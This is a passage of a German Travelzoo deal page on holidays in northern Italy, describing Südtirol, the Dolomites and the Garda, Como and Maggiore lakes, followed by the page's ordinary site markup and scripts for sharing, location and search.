<strong>Wander-Urlauber</strong> eröffnen sich in den oberitalienischen Seen traumhafte Aussichten.</p><p><strong>„Der schönste Ort der Welt“: Gardasee</strong></p><p>Der größte See Italiens begeistert seine Besucher seit jeher. So beschrieb im Mittelalter der italienische Humanist Agostino di Brenzone die pittoreske <strong>Halbinsel Punta San Vigilio</strong> als „schönsten Ort der Welt“, während Goethe vor allem die <strong>Burg von Malcesine</strong> begeisterte. Auch in <strong>Sirmione,</strong> der Landzunge am Südufer, freuen sich Urlauber über eine am Wasser gelegene Burg und eine antike <strong>römische Villa.</strong> Bei so viel Schönheit ist es kein Wunder, dass der Gardasee bereits seit den 50er Jahren so beliebt bei deutschen Urlaubern ist.</p><p><strong>Hollywoodreif: Der Comer See</strong></p><p>Grüne Gebirgszüge, <strong>bunte Fischerdörfer</strong> und Zitronenbäume reihen sich auch am Comer See um das türkisfarbene Wasser. Der lombardische See steht für Jetset und Eleganz. Seit mehreren Jahrzehnten werden hier Schnellboote aus Mahagoni gebaut. Eine der berühmtesten Villen mag die von Schauspieler <strong>George Clooney</strong> sein. Den Sommer verbringt er im <strong>Ort Laglio,</strong> wo er Ehrenbürger ist.</p><p><strong>Der Grenzgänger: Lago Maggiore</strong></p><p>Der Lago Maggiore liegt im westlichen Teil der italienischen Alpen zwischen dem Piemont, der Lombardei und der Schweiz. Punkvolle Paläste und prächtige Gärten auf <strong>Inseln mitten im See</strong> zeichnen ihn aus. Zu Land geben majestätische Gipfel den italienischen Bergdörfern Schutz. Bei Ihrem Urlaub besuchen sollten Sie das <strong>Städtchen Verbania</strong> am westlichen Ufer mit einigen der schönsten Villen am See, die größte Insel <strong>Isola Madre,</strong> die <strong>Isola Bella</strong> mit dem Palast Borromeo und die <strong>Fischerinsel Dei Pescatori.</strong></p></div>
                </div>
                <div class="display-bychar">

                        <div class="teaser"> Im Frühjahr Wandern in Südtirol, im Sommer Baden am Gardasee, im Herbst Wellness im Trentino: Norditalien hat zu jeder Jahreszeit etwas zu</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Weniger" data-expand-label="...Weiter" style="display: inline;"><p>Im Frühjahr Wandern in Südtirol, im Sommer Baden am Gardasee, im Herbst Wellness im Trentino: <strong>Norditalien </strong>hat zu jeder Jahreszeit etwas zu bieten. 4 Travel Friends hat bei 6 Hotels die Preise gesenkt. Die Preise starten ab 129 € pro Person. Gegenüber anderen Angeboten <strong>sparen Sie bis zu 46 Prozent. </strong></p><p>In der nördlichsten Provinz Italiens, Südtirol, spricht man drei Sprachen: italienisch, deutsch und ladinisch. Das Wahrzeichen Südtirols sind die <strong>Dolomiten – die Gebirgsgruppe ist Unesco-Welterbe </strong>und ihr Berggipfel erreicht bis zu 3343 Meter. Marmolata ist der höchste Berg. Am wohl bekanntesten ist allerdings das markante Bergmassiv <strong>„Drei Zinnen“.</strong> Diese messen bis zu 2999 Meter und werden oftmals als Sinnbild für die Dolomiten abgebildet.</p><p><strong>Was macht Südtirol so besonders? </strong>Südtirol vereint alpine und mediterrane Natur, Architektur und Kulinarik. Neben Bergen erwarten Sie kristallklare Bergseen, romantische Weinberge und mittelalterliche Städte. Von den Weinbergen vor Bozen hat man einen herrlichen Blick auf die Südtiroler Hauptstadt.</p><p><strong>Wann macht man in Südtirol Urlaub?</strong> Ob im Sommer oder Winter – ob Dolomiten oder Städte wie Meran, Brixen und Bozen – Südtirol ist das ganze Jahr über eine Reise wert. Die Hochsaisons ist definitiv der Winter und auch der Sommer lockt viele Urlauber. <strong>Am günstigsten</strong> buchen Sie daher in der <strong>Nebensaison</strong> im Frühling oder Herbst.</p><p><strong>Wo ist es in Südtirol am schönsten?</strong><br />Sehr beliebt ist beispielsweise die <strong>Seiser Alm, die größte Hochalm Europas.</strong> 12 Skigebiete mit über 1200 Pistenkilometern und rund 450 Aufstiegsanlagen locken im Winter. Zu den beliebtesten Skigebieten zählen neben der Seiser Alm auch <strong>Cortina d'Ampezzo, </strong>Alta Badia oder Kronplatz. Bei milden Temperaturen werden Sie beim Wandern aktiv. Im Sommer kühlen Sie sich in Bergseen ab, wirklich schön sind beispielsweise der <strong>Kalterer See</strong> oder die Montiggler Seen. Der größte See ist der künstlich angelegte Stausee Reschensee im Vinschgau.</p><p><strong>Oberitalien bereisen<br /></strong>Während der Eiszeit nahmen die oberitalienischen Seen durch Schürfarbeiten der Gletscher ihre Form an. <strong>Der Gardasee,</strong> der Lago Maggiore, der Comer See, der Iseosee, der Ortasee und der Molvenosee sind die größten. Sie liegen im Norden, doch für deutsche Urlauber beginnt hier bereits <strong>der Süden.</strong> Jeden Sommer locken die oberitalienischen Seen Landschafts-Liebhaber und Sonnenhungrige. Wer einen <strong>Aktivurlaub</strong> sucht, ist in Norditalien genau richtig. Die Seen sind ideal für alle Arten von Wassersport, wie Surfen, Segeln, Wasserski oder Kanufahren. Auch für Bergsteiger und <strong>Wander-Urlauber</strong> eröffnen sich in den oberitalienischen Seen traumhafte Aussichten.</p><p><strong>„Der schönste Ort der Welt“: Gardasee</strong></p><p>Der größte See Italiens begeistert seine Besucher seit jeher. So beschrieb im Mittelalter der italienische Humanist Agostino di Brenzone die pittoreske <strong>Halbinsel Punta San Vigilio</strong> als „schönsten Ort der Welt“, während Goethe vor allem die <strong>Burg von Malcesine</strong> begeisterte. Auch in <strong>Sirmione,</strong> der Landzunge am Südufer, freuen sich Urlauber über eine am Wasser gelegene Burg und eine antike <strong>römische Villa.</strong> Bei so viel Schönheit ist es kein Wunder, dass der Gardasee bereits seit den 50er Jahren so beliebt bei deutschen Urlaubern ist.</p><p><strong>Hollywoodreif: Der Comer See</strong></p><p>Grüne Gebirgszüge, <strong>bunte Fischerdörfer</strong> und Zitronenbäume reihen sich auch am Comer See um das türkisfarbene Wasser. Der lombardische See steht für Jetset und Eleganz. Seit mehreren Jahrzehnten werden hier Schnellboote aus Mahagoni gebaut. Eine der berühmtesten Villen mag die von Schauspieler <strong>George Clooney</strong> sein. Den Sommer verbringt er im <strong>Ort Laglio,</strong> wo er Ehrenbürger ist.</p><p><strong>Der Grenzgänger: Lago Maggiore</strong></p><p>Der Lago Maggiore liegt im westlichen Teil der italienischen Alpen zwischen dem Piemont, der Lombardei und der Schweiz. Punkvolle Paläste und prächtige Gärten auf <strong>Inseln mitten im See</strong> zeichnen ihn aus. Zu Land geben majestätische Gipfel den italienischen Bergdörfern Schutz. Bei Ihrem Urlaub besuchen sollten Sie das <strong>Städtchen Verbania</strong> am westlichen Ufer mit einigen der schönsten Villen am See, die größte Insel <strong>Isola Madre,</strong> die <strong>Isola Bella</strong> mit dem Palast Borromeo und die <strong>Fischerinsel Dei Pescatori.</strong></p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>AN</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Suche filtern</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=3009&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2furlaubsreisen%2foberitalien-seen%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2furlaubsreisen%2foberitalien-seen%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDCENBD-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/urlaubsreisen/oberitalien-seen/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Gardasee%2c+S%c3%bcdtirol+%26+Dolomiten&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Gardasee%2C%20S%C3%BCdtirol%20%26%20Dolomiten --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
